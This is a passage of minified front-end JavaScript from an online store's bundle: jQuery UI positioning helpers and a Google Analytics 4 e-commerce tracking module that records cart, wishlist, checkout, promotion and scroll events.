");1===o.length&&(o=n.test(o[0])?o.concat(["center"]):r.test(o[0])?["center"].concat(o):["center","center"]),o[0]=n.test(o[0])?o[0]:"center",o[1]=r.test(o[1])?o[1]:"center",e=s.exec(o[0]),i=s.exec(o[1]),_[this]=[e?e[0]:0,i?i[0]:0],t[this]=[a.exec(o[0])[0],a.exec(o[1])[0]]}),1===k.length&&(k[1]=k[0]),"right"===t.at[0]?g.left+=f:"center"===t.at[0]&&(g.left+=f/2),"bottom"===t.at[1]?g.top+=p:"center"===t.at[1]&&(g.top+=p/2),l=u(_.at,f,p),g.left+=l[0],g.top+=l[1],this.each(function(){var n,r,s=e(this),a=s.outerWidth(),c=s.outerHeight(),h=d(this,"marginLeft"),y=d(this,"marginTop"),C=a+h+d(this,"marginRight")+w.width,S=c+y+d(this,"marginBottom")+w.height,T=e.extend({},g),O=u(_.my,s.outerWidth(),s.outerHeight());"right"===t.my[0]?T.left-=a:"center"===t.my[0]&&(T.left-=a/2),"bottom"===t.my[1]?T.top-=c:"center"===t.my[1]&&(T.top-=c/2),T.left+=O[0],T.top+=O[1],n={marginLeft:h,marginTop:y},e.each(["left","top"],function(i,o){e.ui.position[k[i]]&&e.ui.position[k[i]][o](T,{targetWidth:f,targetHeight:p,elemWidth:a,elemHeight:c,collisionPosition:n,collisionWidth:C,collisionHeight:S,offset:[l[0]+O[0],l[1]+O[1]],my:t.my,at:t.at,within:b,elem:s})}),t.using&&(r=function(e){var n=v.left-T.left,r=n+f-a,l=v.top-T.top,u=l+p-c,d={target:{element:m,left:v.left,top:v.top,width:f,height:p},element:{element:s,left:T.left,top:T.top,width:a,height:c},horizontal:r<0?"left":n>0?"right":"center",vertical:u<0?"top":l>0?"bottom":"middle"};f<a&&o(n+r)<f&&(d.horizontal="center"),p<c&&o(l+u)<p&&(d.vertical="middle"),i(o(n),o(r))>i(o(l),o(u))?d.important="horizontal":d.important="vertical",t.using.call(this,e,d)}),s.offset(e.extend(T,{using:r}))})},e.ui.position={fit:{left:function(e,t){var o,n=t.within,r=n.isWindow?n.scrollLeft:n.offset.left,s=n.width,a=e.left-t.collisionPosition.marginLeft,l=r-a,c=a+t.collisionWidth-s-r;t.collisionWidth>s?l>0&&c<=0?(o=e.left+l+t.collisionWidth-s-r,e.left+=l-o):e.left=c>0&&l<=0?r:l>c?r+s-t.collisionWidth:r:l>0?e.left+=l:c>0?e.left-=c:e.left=i(e.left-a,e.left)},top:function(e,t){var o,n=t.within,r=n.isWindow?n.scrollTop:n.offset.top,s=t.within.height,a=e.top-t.collisionPosition.marginTop,l=r-a,c=a+t.collisionHeight-s-r;t.collisionHeight>s?l>0&&c<=0?(o=e.top+l+t.collisionHeight-s-r,e.top+=l-o):e.top=c>0&&l<=0?r:l>c?r+s-t.collisionHeight:r:l>0?e.top+=l:c>0?e.top-=c:e.top=i(e.top-a,e.top)}},flip:{left:function(e,t){var i,n,r=t.within,s=r.offset.left+r.scrollLeft,a=r.width,l=r.isWindow?r.scrollLeft:r.offset.left,c=e.left-t.collisionPosition.marginLeft,u=c-l,d=c+t.collisionWidth-a-l,h="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,f="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,p=-2*t.offset[0];u<0?((i=e.left+h+f+p+t.collisionWidth-a-s)<0||i<o(u))&&(e.left+=h+f+p):d>0&&((n=e.left-t.collisionPosition.marginLeft+h+f+p-l)>0||o(n)<d)&&(e.left+=h+f+p)},top:function(e,t){var i,n,r=t.within,s=r.offset.top+r.scrollTop,a=r.height,l=r.isWindow?r.scrollTop:r.offset.top,c=e.top-t.collisionPosition.marginTop,u=c-l,d=c+t.collisionHeight-a-l,h="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,f="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,p=-2*t.offset[1];u<0?((n=e.top+h+f+p+t.collisionHeight-a-s)<0||n<o(u))&&(e.top+=h+f+p):d>0&&((i=e.top-t.collisionPosition.marginTop+h+f+p-l)>0||o(i)<d)&&(e.top+=h+f+p)}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}}}(),e.ui.position})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){var o,n,r;!function(s){"use strict";n=[i(0),i(251)],void 0===(r="function"==typeof(o=function(e){return e.ui.safeActiveElement=function(e){var t;try{t=e.activeElement}catch(i){t=e.body}return t||(t=e.body),t.nodeName||(t=e.body),t}})?o.apply(t,n):o)||(e.exports=r)}()},,,,function(e,t,i){var o=i(262),n=i(267),r="Expected a function";e.exports=function(e,t,i){var s=!0,a=!0;if("function"!=typeof e)throw new TypeError(r);return n(i)&&(s="leading"in i?!!i.leading:s,a="trailing"in i?!!i.trailing:a),o(e,t,{leading:s,maxWait:t,trailing:a})}},function(e,t,i){var o=i(259).Symbol;e.exports=o},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,i){var o=i(265)(i(259),"Map");e.exports=o},function(e,t){var i=Array.isArray;e.exports=i},function(e,t,i){"use strict";(function(t){var o=i(294),n=i(424),r=window.eventMgr;function s(){return window.matchMedia("(min-width: 1200px)").matches}var a={25:!1,50:!1,75:!1,100:!1};function l(e,t){o.ga4EventPush({event:"add_payment_info",ecommerce:{currency:e.currency,payment_type:e.paymentType,coupon:e.coupon,value:e.value,items:t}})}function c(e,t){o.ga4EventPush({event:"add_shipping_info",ecommerce:{currency:e.currency,shipping:e.shipping,shipping_tier:e.shippingTier,coupon:e.coupon,value:e.value,items:t}})}function u(e,t,i){o.ga4EventPush({event:"add_to_cart",ecommerce:{currency:e,value:i,items:t}})}function d(e,t,i){o.ga4EventPush({event:"add_to_wishlist",ecommerce:{currency:e,value:i,items:t}})}function h(e,t,i){o.ga4EventPush({event:"remove_from_wishlist",ecommerce:{currency:e,value:i,items:t}})}function f(){o.ga4EventPush({event:"select_wishlist"})}function p(){o.ga4EventPush({event:"open_pdp_image"})}function v(e,t,i,n){o.ga4EventPush({event:"begin_checkout",ecommerce:{currency:e,coupon:i,value:n,items:t}})}function g(e,t){o.ga4EventPush({event:"checkout_progress",step_label:e.stepLabel,step_number:e.stepNumber,ecommerce:{currency:e.currencyCode,coupon:e.coupon,value:e.value,items:t}})}function y(e){o.ga4EventPush({event:"login",method:e.method})}function m(e,t,i){o.ga4EventPush({event:"remove_from_cart",ecommerce:{currency:e,value:i,items:t}})}function b(e,t,i){o.ga4EventPush({event:"select_modify_product",ecommerce:{product_id:e,product_category:t,product_brand:i}})}function w(e,t){o.ga4EventPush({event:"select_item",ecommerce:{currency:e,items:t}})}function k(){window.dataLayer.push({event:"select_size_guide"})}function _(e){o.ga4EventPush({event:"select_content",content_id:e.contentId,content_type:e.contentType,content_name:e.contentName})}function C(e){o.ga4EventPush({event:"share",ecommerce:{method:e.method,content_type:e.contentType,item_id:e.itemId}})}function S(){o.ga4EventPush({event:"sign_up"})}function T(e,t){o.ga4EventPush({event:"view_item_list",ecommerce:{currency:e,items:t,results_number:t.length}})}function O(e,t){o.ga4EventPush({event:"click_menu_nav",menu_level:e,menu_selection:t})}function x(e,t,i){o.ga4EventPush({event:"click_filter",filter_category:e,filter_name:t,filter_value:i})}function P(e){o.ga4EventPush({event:"scroll",percent:e})}function $(e){o.ga4EventPush({event:"subscribe","subscription_type ":e})}e.exports={addToCart:function(e){(e=e||{}).page=e.page||{},e.page.currencyCode=e.page.currencyCode||"",e.listProducts=e.listProducts||{},r.on("addToCart.added",function(i){if(i.productDetails){var r=i.productDetails,s=o.getHash(),a=s.list||o.getListName(r.placement,null,r.onlyPlacement),l=+s.p>=0?+s.p:0,c=o.createProductObject(r,a,l);c.quantity=i.productQty,"number"==typeof l&&(c.position=+l),i.productFormsFiels.shopTheLook&&"yes"===i.productFormsFiels.shopTheLook&&o.addShopTheLook(c.id);var d=o.ga4GetProducts([c]);u(e.page.currencyCode,d,parseFloat(c.price));try{if("category"===window.pageContext.analytics.page.pageType)i.productFormsFiels.analyticsListId=t(".js-product-impression").first().data("cgid")||"product search";else if("product"===window.pageContext.analytics.page.pageType){var h=new URL(window.location.href).searchParams.get("cgid");i.productFormsFiels.analyticsListId=window.pageContext.analytics.product.listId||h||"detail"}else i.productFormsFiels.analyticsListId="detail"}catch(e){console.warn("GA4 - Cannot get product list id")}var f={event:"addToCart",ecommerce:{currencyCode:e.page.currencyCode,add:{products:[c]}}};"product"!==e.page.pageType&&(f.ecommerce.add.actionField={list:a}),"wishlist"===e.page.pageType&&o.trackGAEvent(n.getPageCategory(),"add to bag",r.id),window.dataLayer.push(f)}})},productClick:function(e){(e=e||{}).page=e.page||{},e.page.currencyCode=e.page.currencyCode||"",e.listProducts=e.listProducts||{};var i=window.location.pathname.indexOf("brand")>=0;t(document).on("click",".js-product-impression a:not(.js-variations-link,.js-cmp-addToWishlist,.js-cart-edit-product)",function(){var n=t(this),r=n.parents(".js-product-impression").data("productDetails");if(r){var s=o.getHash(n[0].hash),a=i?"brand":o.getListName(r.placement,n,r.onlyPlacement),l=+(e.listProducts[a]||{})[r.id]||0,c=o.createProductObject(r,a,l);s.list=a,s.p=l,c.position=l;var u=n.parents(".js-product-impression").data("shopthelook");void 0!==u&&(c.shopTheLook=u||"no");try{var d=o.ga4GetProductItemListId(c);window.sessionStorage.setItem("analyticsListId",d)}catch(e){console.warn("GA4 - sessionStorage is not supported")}var h=o.ga4GetProducts([c]);w(e.page.currencyCode,h),window.dataLayer.push({event:"productClick",ecommerce:{currencyCode:e.page.currencyCode,click:{actionField:{list:a},products:[c]}}})}})},promoClick:function(){t(document).on("click",".js-analytics-banner, .js-analytics-banner-button, .js-promo-impression",function(e){if(t(this).hasClass("js-analytics-banner-button"))e.stopPropagation();else if(t(e.target).closest(".js-analytics-banner-button").length)return;var i=t(this),n=i.data("analytics-title");n=n&&""!==n&&"No title"!==n?n:"Unknown Banner";var r=o.getPromoIndex?o.getPromoIndex(i):0;_({contentId:n,contentType:"banner",contentName:n}),function(e){o.ga4EventPush({event:"select_promotion",ecommerce:{items:[{creative_name:e.promotionName,creative_slot:e.index,location_id:e.promotionId,promotion_id:e.promotionId,promotion_name:e.promotionName}]}})}({promotionId:n,promotionName:n,index:r}),window.dataLayer.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:n,name:n}]}}})})},headerMenu:function(){var e=!1;t(document).on("click",".js-menu-banner-analytics > a",function(){var i=t(this),n=i.closest(".js-accordion-header-1").find(".js-menu-top-link").first(),r=(n=n&&n.length>0?n:i).attr("title")||n.text().trim();!s()&&i.hasClass("b-menu__link_has-sub")||(O(1,r),e=!0),o.trackGAEvent("dropdown",r,i.attr("title")||"")}),t(document).on("click",".js-second-category-analytics",function(){var i=t(this),n=i.closest(".js-accordion-header-1").find(".js-menu-top-link").first(),r=n.attr("title")||n.text().trim();!s()&&i.hasClass("b-menu__sub-title_has-sub")||(O(2,r+" - "+(i.attr("title")||i.text().trim())),e=!0),o.trackGAEvent("dropdown",r,i.attr("title")||i.text().trim())}),t(document).on("click",".js-sub-category-analytics a.b-menu__sub-link",function(){var i=t(this),n=i.closest(".js-accordion-header-1").find(".js-menu-top-link").first(),r=n.attr("title")||n.text().trim(),s=i.closest(".js-accordion-header-2").find(".b-menu__sub-title").first(),a=s.attr("title")||s.text().trim();O(3,r+" - "+a+" - "+(i.attr("title")||i.text().trim())),e=!0,o.trackGAEvent("dropdown",r+" - "+a,i.attr("title")||i.text().trim())}),t(document).on("click",".js-menu-banner-analytics .b-menu__sub-columns .b-menu__sub-columns a.b-menu__sub-title",function(){if(!e){var i=t(this),o=i.closest(".js-accordion-header-1").find(".js-menu-top-link").first();O(2,(o.attr("title")||o.text().trim())+" - "+(i.attr("title")||i.text().trim()))}}),r.on("headerMenu.open",function(e){o.trackGAEvent("main menu",e.itemName,"",0,!0)})},bannerClick:function(){function e(e,t){var i=e.attr("title")?e.attr("title"):"No title",n=e.attr("href")?i+" - "+e.attr("href"):"";o.trackGAEvent("homepage",t,n)}t(document).on("click",".js-hero-banner a[class*=banner]",function(){e(t(this),"hero banner")}),t(document).on("click","main>div:not(.js-hero-banner) a[class*=banner]",function(){e(t(this),"banner")})},productImpression:function(e){function i(i){var n=i.find(".js-product-impression");if(n.length){var r=e.page?e.page.currencyCode:"",s=[];if(n.each(function(){var i=t(this),n=i.data("productDetails");if(n){var a=o.getListName(n.placement,i,n.onlyPlacement);e.listIndexes[a]=e.listIndexes[a]||0,i.data("position",e.listIndexes[a]);var l=o.createProductObject(n,a,e.listIndexes[a]);if(s.push(l),10===s.length){var c=o.ga4GetProducts(s);T(e.page.currencyCode,c),window.dataLayer.push({event:"eec.impressionView",ecommerce:{currencyCode:r,impressions:s}}),s=[]}e.listProducts[a]=e.listProducts[a]||{},e.listProducts[a][n.id]=e.listIndexes[a],e.listIndexes[a]++}}),s.length>0){var a=o.ga4GetProducts(s);T(e.page.currencyCode,a),window.dataLayer.push({event:"eec.impressionView",ecommerce:{currencyCode:r,impressions:s}})}}}(e=e||{}).listIndexes=e.listIndexes||{},e.listProducts=e.listProducts||{},r.on("headerSearchForm.show",function(e){i(e.$container)}),r.on("searchContainer.updated",function(e){i(e.$container)}),r.on("grid.replacedData",function(){i(t("#search-result-items"))})},suggestionClick:function(){t(document).on("click",".js-suggestions a",function(){var e=t(this).prop("href");o.trackGAEvent("Ecommerce","Suggestion Click",e)})},pageDesignerClick:function(){t(document).on("click",".pddecorator a",function(){var e=t(this),i=e.prop("href"),n=e.data("gaeventlabel");o.trackGAEvent("PageDesigner","Click",n&&""!==n?n:i)})},removeFromCart:function(e){function t(e){var t=e.productDetails;if(t){var i=o.getHash(),r=i.list||o.getListName(t.placement,null,t.onlyPlacement),s=+i.p>=0?+i.p:null,a=o.createProductObject(t,r,s);a.quantity=+e.productQty;var l=o.ga4GetProducts([a]);m(window.pageContext.analytics.page.currencyCode,l,+a.price*a.quantity),o.removeShopTheLook(t.id),window.dataLayer.push({event:"removeFromCart",ecommerce:{remove:{products:[a]}}}),o.trackGAEvent(n.getPageCategory(),"remove",t.id)}}r.on("minicartWrapper.removed",function(e){t(e)}),r.on("cartForm.removed",function(e){t(e)})},selectModifyProduct:function(e){t(document).on("click",".js-product-impression a.js-cart-edit-product",function(){var e=t(this).parents(".js-product-impression").data("productDetails");e&&b(e.id||"",e.category||"",e.brand||"")})},cartAutoRemovedProducts:function(){function e(){var e,i=[],o=t("#cartRemovedProducts .b-popup__product-row,#cartReducedProducts .b-popup__product-row");o.length>0&&o.each(function(){e=t(this);var o={};o.id=e.data("id"),o.quantity=parseInt(e.data("quantity")),o.price=e.data("priceTotal"),i.push(o)}),window.dataLayer.push({event:"removeFromCart",ecommerce:{remove:{products:[i]}}})}r.on("shippingForm.cartAutoRemovedProducts",function(){e()}),r.on("billingForm.cartAutoRemovedProducts",function(){e()})},cartSubmit:function(e){e=e||{},r.on("proceedToCheckoutButton.startCheckout",function(){var t=e.checkout&&1===e.checkout.step?"cart":"minicart",i=o.ga4GetCartData(e);v(e.page.currencyCode,i.products,i.coupons,i.value);var n=o.getCheckoutData(e,1,t);window.dataLayer.push(n)}),r.on("proceedToCheckoutForm.startCheckout",function(){var t=o.ga4GetCartData(e);v(e.page.currencyCode,t.products,t.coupons,t.value);var i=e.checkout&&1===e.checkout.step?"cart":"minicart",n=o.getCheckoutData(e,1,i);window.dataLayer.push(n)})},socialShareClick:function(){r.on("shareProduct.beforeShare",function(e){C({method:e.shareNetwork,contentType:"product detail page",itemId:e.productId}),o.trackGAEvent("product detail page","social media sharing - "+e.shareNetwork,e.productId)})},storeAvailibility:function(){r.on("findInStoreButton.click",function(e){o.trackGAEvent("storeAvailibility","click",e.productID)})},addToWishlist:function(){r.on("addToWishlist.added",function(e){var t=e.element.data("productDetails"),i=e.element.data("shopthelook"),r=o.getHash().list||o.getListName(t.placement,null,t.onlyPlacement),s=o.createProductObject(t,r,t.position);void 0!==i&&(s.shopTheLook=i||"no");var a=o.ga4GetProducts([s]);d(window.pageContext.analytics.page.currencyCode,a,parseFloat(s.price)),o.trackGAEvent(n.getPageCategory(),"wishlist add",e.pid)})},removeFromWishlist:function(){r.on("addToWishlist.removed",function(e){var t=e.element.data("productDetails");t||(t=e.element.closest(".js-product-impression").data("productDetails"));var i=o.getHash().list||o.getListName(t.placement,null,t.onlyPlacement),r=o.createProductObject(t,i,t.position),s=o.ga4GetProducts([r]);h(window.pageContext.analytics.page.currencyCode,s,parseFloat(r.price)),o.trackGAEvent(n.getPageCategory(),"wishlist remove",e.pid)})},selectWishlist:function(){t(document).on("click",'.b-account-navigation__item a[href*="wishlist"]',function(){f()}),t(document).on("click",'.b-utility-menu__item a[href*="wishlist"]',function(){f()})},showCookieBar:function(){r.on("cookiesBar.show",function(){o.trackGAEvent("cookie bar","shown","-",0,!0)})},acceptCookieBar:function(){r.on("cookiesBar.accept",function(){o.trackGAEvent("cookie bar","accepted","-",0,!0)})},updateProductSorting:function(){r.on("gridSort.updated",function(e){x("Radio","Sort by",e.sorting),o.trackGAEvent(n.getPageCategory(),"sorting",e.sorting)})},changeGridView:function(){r.on("tileToggle.changed",function(e){x("Radio","Column number",e.columns),o.trackGAEvent(n.getPageCategory(),"column number",e.colums)})},selectFilter:function(){r.on("refinementButton.selected",function(e){-1!==e.name.indexOf("refinement")&&(e.name=e.name.replace("refinement","").toLowerCase()),x("Checkbox",e.name,e.value),o.trackGAEvent(n.getPageCategory(),"filter - "+e.name,e.value)})},variantSelected:function(e){(e=e||{}).page=e.page||{},e.page.currencyCode=e.page.currencyCode||"",r.on("productVariant.selected",function(t){if(t.productDetails){var i=t.productDetails;i.list="variant",i.position=t.element.data("position")||0;var n=[];n.push(i);var r=o.ga4GetProducts(n);w(e.page.currencyCode,r),window.dataLayer.push({event:"variantSelection",ecommerce:{currencyCode:e.page.currencyCode,impressions:n,detail:n}})}})},checkoutLoginSubmit:function(e){function i(t){var i=o.getCheckoutData(e,2,t);window.dataLayer.push(i)}e=e||{},t(".js-checkout-login").on("submit",function(){i("Logged In")}),t(".js-checkout-guest").on("submit",function(){i("Guest")})},shippingSubmit:function(e){e=e||{},r.on("shippingForm.submit",function(i){var n=o.ga4GetCartData(e);c({currency:e.page.currencyCode,shipping:parseFloat(t(".js-order-total").data("shippingTotal")),shippingTier:t(".js-order-total").data("shippingName"),coupon:n.coupons,value:parseFloat(t(".js-order-total").data("orderTotal"))},n.products);var r=o.getCheckoutData(e,3,i.option);window.dataLayer.push(r)}),r.on("storelocatorForm.submit",function(i){var n=o.ga4GetCartData(e);c({currency:e.page.currencyCode,shipping:parseFloat(t(".js-order-total").data("shippingTotal")),shippingTier:t(".js-order-total").data("shippingName"),coupon:n.coupons,value:parseFloat(t(".js-order-total").data("orderTotal"))},n.products);var r=o.getCheckoutData(e,3,i.option);window.dataLayer.push(r)})},billingSubmit:function(e){e=e||{},r.on("billingForm.submit",function(i){var n=o.ga4GetCartData(e);l({currency:e.page.currencyCode,paymentType:i.option,coupon:n.coupons,value:parseFloat(t(".js-order-total").data("orderTotal"))},n.products),function(e){o.ga4EventPush({event:"select_proceed_to_purchase",payment_type:e,shipping_tier:t(".js-order-total").data("shippingName")})}(i.option);var r=o.getCheckoutData(e,4,i.option);window.dataLayer.push(r)})},userUpdate:function(){var e={event:"user_update",visitorStatus:window.pageContext.analytics.user.visitorStatus};window.dataLayer.push(e)},newsletterSubscribe:function(){t("#newsletter-thank-you").length>0&&!0===t("#newsletter-thank-you").data("successfullySubscribed")&&window.dataLayer.push({event:"newsletter_subscribe"}),t("#SubscriptionForm").on("submit",function(){$("newsletter")})},shippingLoaded:function(e){var t=o.ga4GetCartData(e);g({stepLabel:"shipping info",stepNumber:1,currencyCode:e.page.currencyCode,coupon:t.coupons,value:t.value},t.products)},billingLoaded:function(e){var t=o.ga4GetCartData(e);g({stepLabel:"payment info",stepNumber:2,currencyCode:e.page.currencyCode,coupon:t.coupons,value:t.value},t.products)},scroll:function(){t(window).bind("scroll",function(){var e=(t(window).scrollTop()/(t(document).height()-t(window).height())*100).toFixed();[25,50,75,100].some(function(t){return e<t||(e>=t&&!a[t.toString()]?(a[t.toString()]=!0,P(t),!0):void 0)})})},registrationSubmit:function(){t("#RegistrationForm").on("submit",function(){S()})},loginSubmit:function(){r.on("loginForm.submit",function(){y({method:"email"})})},sizeGuideClick:function(){t(document).on("click","a.b-size-selector__size-guide",function(){k()})},openPDPImage:function(){t(document).on("click","a.js-click-to-zoom:has(img.main-image-class)",function(){p()})}},e.exports.ga4AddPaymentInfo=l,e.exports.ga4AddShippingInfo=c,e.exports.ga4AddToCart=u,e.exports.ga4AddToWishlist=d,e.exports.ga4SelectWishlist=f,e.exports.ga4RemoveFromWishlist=h,e.exports.ga4SelectWishlist=f,e.exports.ga4BeginCheckout=v,e.exports.ga4CheckoutProgress=g,e.exports.ga4Login=y,e.exports.ga4Purchase=function(e,t){o.ga4EventPush({event:"purchase",ecommerce:{currency:e.currency,payment_type:e.paymentType,shipping:e.shipping,shipping_tier:e.shippingTier,tax:e.tax,transaction_id:e.transactionId,coupon:e.coupon,value:e.value,adjustedMerchandizeTotalNetPrice:e.adjustedMerchandizeTotalNetPrice,adjustedMerchandizeTotalTax:e.adjustedMerchandizeTotalTax,cart_id:e.cart_id,awlab_store:e.awlabStore,transaction_type:e.transactionType,email:e.email,items:t}})},e.exports.ga4RemoveFromCart=m,e.exports.ga4SelectModifyProduct=b,e.exports.ga4SelectItem=w,e.exports.ga4SelectContent=_,e.exports.ga4Share=C,e.exports.ga4SignUp=S,e.exports.ga4ViewCart=function(e,t,i,n){o.ga4EventPush({event:"view_cart",ecommerce:{currency:e,coupon:i,value:n,items:t}})},e.exports.ga4ViewItem=function(e,t,i){o.ga4EventPush({event:"view_item",ecommerce:{currency:e,value:i,items:t}})},e.exports.ga4ViewItemList=T,e.exports.ga4ViewPromotion=function(e){o.ga4EventPush({event:"view_promotion",ecommerce:{items:e}})},e.exports.ga4PageView=function(e){o.ga4EventPush({event:"page_view_ga4",page_type:e.pageType,page_url:e.pageURL,page_path:e.pagePath,user_id:e.userID,login_status:e.loginStatus,customer_type:e.customerType,country:e.country,system_environment:e.systemEnvironment})},e.exports.ga4ClickMenuNav=O,e.exports.ga4ClickFilter=x,e.exports.ga4Scroll=P,e.exports.ga4Subscribe=$,e.exports.ga4SelectSizeGuide=k,e.exports.ga4OpenPDPImage=p,e.exports.ga4SelectLook=function(e,t){o.ga4EventPush({event:"select_look_"+e,page_url:t})}}).call(this,i(0))},function(e,t,i){"use strict";(function(t){function i(e,t,i){if(e&&t){i=i||"category";var o=void 0,n=void 0;for(o=1;o<=5;o++)t&&!t["category"+o]||(n=i+o,"item_category"===i&&1===o&&(n=i),t&&(e[n]=t["category"+o]));return e}}function o(e){if(e){if(e.listId)return e.listId;if("product"===window.pageContext.analytics.page.pageType){try{var i=window.sessionStorage.getItem("analyticsListId");if(i)return window.sessionStorage.removeItem("analyticsListId"),window.pageContext.analytics.product.listId=i,i}catch(e){}var o=new URL(window.location.href).searchParams.get("cgid");return window.pageContext.analytics.product&&window.pageContext.analytics.product.listId||o||"detail"}if("category"===window.pageContext.analytics.page.pageType){var n=t(".js-product-impression").first().data("cgid");if(n)return n}return e.list||window.pageContext.analytics.page.pageType}}function n(e){if(!e||!e.length)return[];return e.map(function(e){var t={item_id:e.id,item_name:e.name,index:e.position||0,item_brand:e.brand,price:parseFloat(e.price),quantity:e.quantity||1,item_dimension1:e.dimension1||"",item_dimension2:e.dimension2||"",item_dimension3:e.dimension3||"",shop_the_look:"no"};if(i(t,e,"item_category"),e.variant&&(t.item_variant=e.variant.replace("|"," | ")),e.coupon&&(t.coupon=e.coupon),e.discount&&(t.discount=parseFloat(e.discount)),e.gender&&(t.item_gender=e.gender),e.promotionName&&(t.promotion_id=e.promotionName,t.promotion_name=e.promotionName),e.season&&(t.item_season=e.season),e.salesStatus&&(t.item_sales_status=e.salesStatus),e.stockStatus&&(t.item_stock_status=e.stockStatus),e.size&&(t.item_size=e.size),e.shopTheLook)t.shop_the_look=e.shopTheLook||"no";else if(window.localStorage&&window.localStorage.shopTheLook){var n=JSON.parse(window.localStorage.shopTheLook);n&&n.includes(e.id)&&(t.shop_the_look="yes")}return t.item_list_id=o(e),t.item_list_name=t.item_list_id,t})}e.exports={initFunctionsFromObject:function(e,t,i){if(e&&t)for(var o=e.length,n=0;n<o;n++){var r=e[n];r in t&&t[r].apply(this,i)}},createProductObject:function(e,t,o){var n={name:e.name,id:e.id,price:e.price,brand:e.brand,category:e.category,list:t,position:o,quantity:1};return"quantity"in e&&e.quantity&&(n.quantity=parseInt(e.quantity)),e.gender&&(n.gender=e.gender),e.variant&&(n.variant=e.variant),e.netPrice&&(n.netPrice=e.netPrice),e.tax&&(n.tax=e.tax),e.discount&&(n.discount=e.discount),e.promotionName&&(n.promotionName=e.promotionName),e.dimension1&&(n.dimension1=e.dimension1),e.dimension2&&(n.dimension2=e.dimension2),e.dimension3&&(n.dimension3=e.dimension3),e.season&&(n.season=e.season),e.salesStatus&&(n.salesStatus=e.salesStatus),e.stockStatus&&(n.stockStatus=e.stockStatus),e.size&&(n.size=e.size),e.listId?n.listId=e.listId:"product"===window.pageContext.analytics.page.pageType&&window.pageContext.analytics.product.listId&&(n.listId=window.pageContext.analytics.product.listId),i(n,e),n},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return e.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,i,o,n){t[i]=decodeURIComponent(n).replace(/\+/g," ")}),t},getHash:function(e){var t=window.location;return(e=e||t.hash||window.pageHash||"").length>1?this.getQueryStringParams(e.substr(1)):{}},getListName:function(e,t,i){var o=window.pageContext.analytics.page.pageType,n=t&&t.parents("[data-recommendation-container]").data("recommendationContainer");return n?o+" "+n:e?i?e:o+" "+e:o},trackGAEvent:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,n=arguments.length>4&&void 0!==arguments[4]&&arguments[4];window.dataLayer&&window.dataLayer.push({event:"GAevent",eventCategory:e,eventAction:t,eventLabel:i,eventValue:o,eventNotInteraction:n})},getCheckoutData:function(e,t,i){var o=[];if(e.basket&&e.basket.ecommerce)for(var n=0;n<e.basket.ecommerce.length;n++){var r=e.basket.ecommerce[n],s=this.createProductObject(r);s.quantity=r.quantity,s.position=n,o.push(s)}return{event:"eec.checkout",ecommerce:{checkout:{actionField:{step:t,option:i},products:o}}}}},e.exports.extendProductDataWithGA4Categories=i,e.exports.ga4GetProductItemListId=o,e.exports.addShopTheLook=function(e){if(window.localStorage&&window.localStorage.shopTheLook){var t=JSON.parse(window.localStorage.shopTheLook);t&&!t.includes(e)&&(t.push(e),window.localStorage.shopTheLook=JSON.stringify(t))}else window.localStorage.shopTheLook=JSON.stringify([e])},e.exports.removeShopTheLook=function(e){if(window.localStorage&&window.localStorage.shopTheLook){var t=JSON.parse(window.localStorage.shopTheLook);if(t&&t.includes(e)){var i=t.indexOf(e);i>-1&&t.splice(i,1),t.length>0?window.localStorage.shopTheLook=JSON.stringify(t):window.localStorage.removeItem("shopTheLook")}}},e.exports.removeAllShopTheLook=function(){window.localStorage&&window.localStorage.shopTheLook&&window.localStorage.removeItem("shopTheLook")},e.exports.syncShopTheLook=function(e){if(window.localStorage&&window.localStorage.shopTheLook){var t=JSON.parse(window.localStorage.shopTheLook),i=[];t&&t.length>0&&(e.products.forEach(function(e){t.includes(e.item_id)&&i.push(e.item_id)}),i.length>0?window.localStorage.shopTheLook=JSON.stringify(i):window.localStorage.removeItem("shopTheLook"))}},e.exports.ga4GetProducts=n,e.exports.ga4GetCartData=function(e){var t=[];if(e.basket&&e.basket.ecommerce)for(var i=0;i<e.basket.ecommerce.length;i++){var o=e.basket.ecommerce[i],r=this.createProductObject(o);r.quantity=o.quantity,r.position=i,t.push(r)}return{products:n(t),coupons:e.order&&e.order.couponCodeName,value:e.basket.values.value}},e.exports.ga4GetPromotions=function(e){return e&&e.length?e.map(function(e){return{item_id:e.id,promotion_id:e.id,promotion_name:e.name,creative_name:e.creative,creative_slot:e.position}}):[]},e.exports.ga4EventPush=function(e){e&&e.event&&(e.timestamp=Date.now(),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e))},e.exports.getPromoIndex=function(e){var i=t(e),o=t(".js-analytics-banner").index(i);return o>=0?o:0}}).call(this,i(0))},function(e,t,i){"use strict";var o=r(i(4)),n=r(i(249));function r(e){return e&&e.__esModule?e:{default:e}}o.default.registerAction("product.load.variation",function(e){return n.default.load({url:e.url,data:{cgid:e.cgid},dataType:"html"})}),o.default.registerAction("product.load.availability",function(e){return n.default.getJson({url:Urls.getAvailability,data:{pid:e.productId}})}),o.default.registerAction("product.get.feedaty",function(e){return n.default.load({url:Urls.getFeedatyRatings,data:{pid:e.pid,color:e.color}})})},function(e,t,i){"use strict";var o=r(i(4)),n=r(i(249));function r(e){return e&&e.__esModule?e:{default:e}}var 